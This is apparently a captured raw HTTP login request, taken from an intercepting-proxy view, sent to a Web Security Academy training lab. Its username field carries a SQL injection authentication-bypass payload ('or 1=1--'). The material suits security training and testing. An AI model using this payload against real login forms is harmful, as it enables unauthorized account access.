 Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0a5e0009039ab2cf839df134006f0014.web-security-academy.net
3 Cookie: session=qRJ68Qe7mdNqoFVi9NAR3s5zVKGISE2p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5e0009039ab2cf839df134006f0014.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a5e0009039ab2cf839df134006f0014.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=U8n5AJ55zoSq4Ohtxnsnx7G2twTud7nQ&username=Administrator'+or+1=1--&password=there